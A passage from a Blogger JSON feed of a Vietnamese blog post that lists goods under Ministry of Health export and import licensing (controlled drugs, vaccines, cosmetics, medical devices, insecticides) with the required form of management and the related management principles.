border-box; padding: 0cm; width: 166pt;\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EHình thức quản lý\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E1.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EThuốc gây nghiện, thuốc hướng tâm thần, tiền chất dùng làm thuốc và thuốc phóng xạ (bao gồm nguyên liệu, thuốc thành phẩm đơn chất và ở dạng phối hợp).\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EGiấy phép xuất khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EB.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EHàng hóa nhập khẩu\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EHình thức quản lý\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E1.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EThuốc gây nghiện, thuốc hướng tâm thần, tiền chất dùng làm thuốc và thuốc phóng xạ (bao gồm cả thuốc thành phẩm ở dạng đơn chất và phối hợp).\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EGiấy phép nhập khẩu quy định rõ điều kiện và thủ tục cấp giấy phép.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E2.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EThuốc thành phẩm phòng và chữa bệnh cho người, đã có số đăng ký.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EĐược nhập khẩu theo nhu cầu không phải xác nhận đơn hàng nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E3.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EThuốc thành phẩm phòng và chữa bệnh cho người, chưa có số đăng ký.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EGiấy phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E4.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003ENguyên liệu sản xuất thuốc, dược liệu, tá dược, vỏ nang thuốc, bao bì tiếp xúc trực tiếp với thuốc, loại mới sử dụng ở Việt Nam.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EGiấy phép nhập khẩu và công bố.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E5.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EMỹ phẩm ảnh hưởng trực tiếp đến sức khỏe con người.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003ECông bố sản phẩm.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E6.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EVắc xin, sinh phẩm y tế chưa có số đăng ký.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EGiấy phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E7.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EThiết bị y tế có khả năng gây ảnh hưởng trực tiếp đến sức khỏe con người, ngoài danh mục được nhập khẩu theo nhu cầu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EGiấy phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E8.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EHóa chất, chế phẩm diệt côn trùng, diệt khuẩn dùng trong lĩnh vực gia dụng và y tế.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EĐăng ký lưu hành.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E9.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EHóa chất, chế phẩm diệt côn trùng, diệt khuẩn dùng trong lĩnh vực gia dụng và y tế chưa được cấp giấy chứng nhận đăng ký lưu hành tại Việt Nam.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EGiấy phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; box-sizing: border-box; padding: 0cm; width: 33.85pt;\" valign=\"top\" width=\"45\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E10.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 232.45pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EMỹ phẩm chưa được cấp số tiếp nhận Phiếu công bố, nhập khẩu dùng cho nghiên cứu, kiểm nghiệm.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; box-sizing: border-box; padding: 0cm; width: 166pt;\" valign=\"top\" width=\"221\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003EGiấy phép nhập khẩu.\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003ENguyên tắc quản lý:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: justify;\"\u003E1. Hàng hóa thuộc diện điều chỉnh của giấy phép nhập khẩu được nhập khẩu theo số lượng được duyệt trong đơn hàng nhập khẩu.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: justify;\"\u003E2. Hàng hóa thuộc diện điều chỉnh của biện pháp đăng ký lưu hành khi đã có số đăng ký hoặc hàng hóa thuộc diện điều chỉnh của biện pháp công bố sản phẩm khi đã có số tiếp nhận Phiếu công bố, được nhập khẩu theo nhu cầu, không bị hạn chế về số lượng, trị giá, không phải xin giấy phép nhập khẩu, trừ hàng hóa thuộc danh mục phải kiểm soát đặc biệt theo quy định của Luật Dược.\u003C\/div\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial; font-size: 10pt;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: Arial; font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial; font-size: 10pt;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 6pt 0px 10px; text-align: justify;\"\u003E3. Bộ Y tế hướng dẫn thực hiện và cụ thể danh mục hàng hóa nêu trên theo mã số HS đúng trong Biểu thuế xuất khẩu, thuế nhập khẩu.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/1575182354656294818\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/10\/danh-muc-hang-hoa-xuat-khau-nhap-khau_8.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/1575182354656294818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/1575182354656294818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/10\/danh-muc-hang-hoa-xuat-khau-nhap-khau_8.html","title":"DANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY PHÉP VÀ THUỘC DIỆN QUẢN LÝ CHUYÊN NGÀNH CỦA BỘ Y TẾ"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGzFMEuFSq6ceB1lFK8UMFBPxynUulbxhjf-oJ2-GQgVJw1O9VHuEw6lYKCbpcanQO7D1WjdWIW3WxdBi8TZdYAkaDS6316kSLQMqwQekBgK0aF2Rzrz6ogIoK3F32eSetWuMoAS3vJ4\/s72-c\/dichvutuvanluat.com-mau-van-ban-nghiep-vu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});